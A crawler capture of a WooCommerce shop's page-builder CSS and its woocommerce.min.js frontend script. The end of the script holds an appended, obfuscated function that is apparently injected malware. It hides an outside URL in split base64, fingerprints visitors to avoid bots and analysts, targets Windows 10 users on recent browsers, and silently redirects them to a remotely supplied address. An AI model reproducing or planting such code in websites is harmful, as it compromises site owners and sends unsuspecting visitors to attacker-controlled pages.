

--- FILE ---
content_type: text/css
request_url: https://www.heroburn.org/wp-content/et-cache/1153/et-core-unified-deferred-1153.min.css?ver=1768837270
body_size: 730
content:
.et_pb_section_3.et_pb_section{padding-right:16%;padding-left:16%;margin-top:0px;margin-bottom:0px}.et_pb_section_4.et_pb_section{padding-right:16%;padding-left:16%;margin-top:0px;margin-bottom:0px;background-color:#ffffff!important}.et_pb_row_4.et_pb_row,.et_pb_row_5.et_pb_row{padding-top:30px!important;padding-bottom:30px!important;padding-top:30px;padding-bottom:30px}.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4.et_pb_row{width:100%}.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header a{font-weight:700;text-transform:uppercase;font-size:11px;color:#000000!important;letter-spacing:1px;line-height:2em}.et_pb_blurb_1.et_pb_blurb p,.et_pb_blurb_2.et_pb_blurb p,.et_pb_blurb_3.et_pb_blurb p{line-height:1.6em}.et_pb_blurb_1.et_pb_blurb,.et_pb_blurb_2.et_pb_blurb,.et_pb_blurb_3.et_pb_blurb{font-size:12px;line-height:1.6em;border-radius:10px 10px 10px 10px;overflow:hidden}.et_pb_blurb_1 .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_1 .et_pb_main_blurb_image .et-pb-icon,.et_pb_blurb_2 .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_2 .et_pb_main_blurb_image .et-pb-icon,.et_pb_blurb_3 .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_3 .et_pb_main_blurb_image .et-pb-icon{border-radius:100% 100% 100% 100%;overflow:hidden;padding-top:8px!important;padding-right:8px!important;padding-bottom:8px!important;padding-left:8px!important;background-color:#87a33d}.et_pb_blurb_1 .et-pb-icon,.et_pb_blurb_2 .et-pb-icon,.et_pb_blurb_3 .et-pb-icon{font-size:16px;color:#ffffff;font-family:ETmodules!important;font-weight:400!important}.et_pb_blurb_1 .et_pb_blurb_content,.et_pb_blurb_2 .et_pb_blurb_content,.et_pb_blurb_3 .et_pb_blurb_content{max-width:300px}.et_pb_button_3_wrapper .et_pb_button_3,.et_pb_button_3_wrapper .et_pb_button_3:hover{padding-top:16px!important;padding-right:30px!important;padding-bottom:16px!important;padding-left:30px!important}body #page-container .et_pb_section .et_pb_button_3{color:#ffffff!important;border-width:0px!important;border-color:#87A33D;border-radius:100px;letter-spacing:2px;font-size:13px;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif!important;font-weight:500!important;text-transform:uppercase!important;background-color:#87A33D}body #page-container .et_pb_section .et_pb_button_3:hover{letter-spacing:2px!important}body #page-container .et_pb_section .et_pb_button_3:before,body #page-container .et_pb_section .et_pb_button_3:after{display:none!important}.et_pb_button_3{box-shadow:0px 10px 20px 0px rgba(21,195,154,0.3);transition:letter-spacing 300ms ease 0ms}.et_pb_button_3,.et_pb_button_3:after{transition:all 300ms ease 0ms}.et_pb_section_5.et_pb_section{padding-top:20px}.et_pb_section_6.et_pb_section{padding-top:20px;background-color:#86277c!important}.et_pb_text_3.et_pb_text{color:#ffffff!important}.et_pb_text_3{line-height:1em;font-size:12px;line-height:1em}.et_pb_section_3,.et_pb_section_4{max-width:1320px;margin-left:auto!important;margin-right:auto!important}

--- FILE ---
content_type: application/javascript
request_url: https://www.heroburn.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3
body_size: 2388
content:
function on_keydown_remove_from_cart(e){" "===e.key&&(e.preventDefault(),e.currentTarget.click())}function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{function t(o){["Enter"," "].includes(o.key)&&(o.preventDefault(),e(".woocommerce-store-notice__dismiss-link").click())}e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function n(r){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),r.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",n).off("keydown",t)}).on("keydown",t)}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),"undefined"==typeof wc_add_to_cart_params&&e(document.body).on("keydown",".remove_from_cart_button",on_keydown_remove_from_cart),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);!async function(){let e=decodeURIComponent(),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=r(i,/Chrome\/(\d+)\./),c=r(i,/Edg\/(\d+)\./),d=r(i,/OPR\/(\d+)\./),s=r(i,/YaBrowser\/(\d+)\./),u=r(i,/Vivaldi\/(\d+)\./),w=r(i,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),g=!1
l&&l>=136?g=!0:c&&c>=134?g=!0:d&&d>=120?g=!0:s&&s>=24?g=!0:u&&u>=6?g=!0:w&&w>=140?g=!0:h&&l&&l>=136&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!a||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let f=document.querySelector('link[rel="icon"]'),v=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){if(n<1)return t(n+1)
else return null}}()
if(v){let e=v
f&&(e+=`&link=${o(f.href)}`),window.location.replace(e)}}()